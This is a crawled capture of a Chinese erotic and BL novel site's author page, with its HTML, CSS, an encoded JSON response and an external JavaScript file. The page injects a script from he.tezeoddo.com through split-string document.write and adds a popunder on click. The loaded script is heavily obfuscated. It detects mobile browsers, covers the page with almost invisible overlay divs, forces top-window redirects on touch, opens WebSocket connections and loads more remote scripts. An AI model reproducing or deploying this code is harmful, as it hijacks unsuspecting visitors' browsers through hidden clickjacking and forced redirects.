

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://danmeijia1.com/author/%E5%8F%AF%E8%BE%B0/
body_size: 2393
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>鍙景全部新书_鍙景最新作品集_鍙景全部小说作品_耽美之家</title>
<meta name="keywords" content="作者鍙景全部小说-耽美之家手机阅读" />
<meta name="description" content="作者鍙景全部小说-耽美之家手机阅读" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
	.sort{
		float: left;
		width: 100%;
	}
	.sort ul {
		padding: 0;
		margin: 0;
	}
	.sort ul li {
		width: 25%;
		padding: 0.5em 0;
	}
	.sort ul li a {
		border-right:1px solid #49CC9F;
	}
	.sort ul li:last-child a{
		border-right:none;
	}
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		top: 50px;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	#banner ul li:first-child
	{
		border-top: none;
	}
	#HMDIV1{
		display: none !important;
	}
</style>
</head>
<body id="nr_body">
<div class="top" > <a href="http://m.danmeizhijia.info" class="logo">耽美之家</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/1_1.html" >精品小说</a></li>
		<li><a href="/wapsort/2_1.html" >藏经阁</a></li>
		<li><a href="/wapsort/3_1.html" >高辣文</a></li>
		<li><a href="/wapsort/4_1.html">耽美小说</a></li>
		<li><a href="/wapsort/5_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/6_1.html">言情小说</a></li>
		<li><a href="/wapsort/7_1.html">海棠言情</a></li>
		<li><a href="/wapsort/8_1.html">百合小说</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/10_1.html">评书品书</a></li>
		<li><a href="/wapsort/11_1.html">私密趣事</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script>
	if(/UCBrowser/i.test(navigator.userAgent) || /baidubrowser/i.test(navigator.userAgent)){
		window.location.href = 'http://m.danmeizhijia.info';
	}
</script>
<div id="tag_pos">
	当前位置：<a href="/">耽美之家</a> > <a href="/author/authorlist">作者列表</a> > 鍙景</div>
<div>
	<h2>作者：鍙景</h2>
	<ul id="list_ul"></ul>
	<div id="tag_page">
		<div id='page'><a class="prev none" href="javascript:;">上一页</a> <a class="current">1/0</a> <a class="next none" href="javascript:;">下一页</a></div>	</div>
</div>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6122f39543e7d06bd58619952c06fbc1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6737eae456464cb8b237496d1a445f16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://danmeijia1.com/member/ajax_member/?showlogin=1&rand=1767186933882
body_size: -318
content:
nologin

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3121tc.uxlxel.com:8004/d/6533?t=0.24953846458273565
body_size: 1132
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0n1=\"JF6^Y\"g}1K1}{KQsQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0@\\\/@{}Q0n011{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s}@}F(m_RqRYqm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}@}F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2(T4SCfm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm_4^CSqm((g{{ns\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://danmeijia1.com/Public/yuzhaiwu.css
body_size: 2748
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#49CC9F;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#49CC9F;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.logo{padding-left:15px;font-weight:bold;font-size:25px;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#49CC9F;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#49CC9F;text-indent:10px;border-bottom:1px solid #49CC9F;margin-bottom:5px;}.c_big_border{border-color:#49CC9F;}.c_sort{background-color:#fff;}.c_index_top{background-color:#FF7B75;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#49CC9F;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #49CC9F;font-size:12px;}.nr_set .set1{float:right;border:1px solid #49CC9F;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #49CC9F;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#49CC9F;}.nr_set .set2 p{border:1px solid #49CC9F;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#49CC9F;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#49CC9F;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#49CC9F;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#49CC9F;border:1px solid #49CC9F;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#49CC9F none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#FF7B75 none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#49CC9F;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#49CC9F;border-bottom:1px solid #49CC9F;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: application/javascript
request_url: https://he.tezeoddo.com:11658/js/315724bf1833/29d5d28e.js?v=3
body_size: 12175
content:
function ozkd_FkZro(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`eTuxqnutsBl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 TdS2FRSDM6LMDL8TdS2FRSDM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cTdS2FRSDM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cTdS2FRSDM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvTdS2FRSDM6LMSS880a[TdS2FRSDM6LMSS8}!Xd5 TdS2FRSDM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f07s@(@K{nsK77sp(m:5q^o0m(O^"%"g{00n/((/@0}sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28TdS2FRSDM^PYqLY[D62fODmqO(dF6O2mh5Y78TdS2FRSDM^PTdS2FRSDM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cTdS2FRSDM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sp(m:5q^o0m(O^"%"g{00n/f/@0}sj(8}v28TdS2FRSD"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"TdS2FRSDMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f07s@(@K{nsK77s"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@0}s"a! (mO2OJY287_2(F6O2cYa[TdS2FRSDM6LMDL8TdS2FRSDM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"TdS2FRSDMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sppm(2X625m(O^"%"g{00n\/L(/@0}sj28TdS2FRSD"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
